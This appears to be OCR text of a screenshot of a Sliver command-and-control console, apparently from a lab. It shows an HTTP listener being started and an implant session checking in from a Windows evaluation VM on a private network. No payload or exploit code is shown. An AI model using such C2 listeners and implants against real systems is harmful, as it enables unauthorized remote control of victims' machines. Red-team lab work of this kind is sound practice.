 root@attack: /opt/sliver
SLIVER
All hackers gain dethrone
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Session 62c923b0 SLIM_ATOM - 192.168.220.130:49861 (WinDev2407Eval) - windows/amd64 - Sat, 19 Oct 2024 07:37:58 UTC
[!] Job #2 stopped (tcp/http)
[*] Successfully started job #2
[!] Job #2 stopped (tcp/http)
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ================ ===================== ================== =========
62c923b0 http(s) 192.168.220.130:49861 WinDev2407Eval WINDEV2407EVAL\User windows/amd64 [ALIVE]
[server] sliver >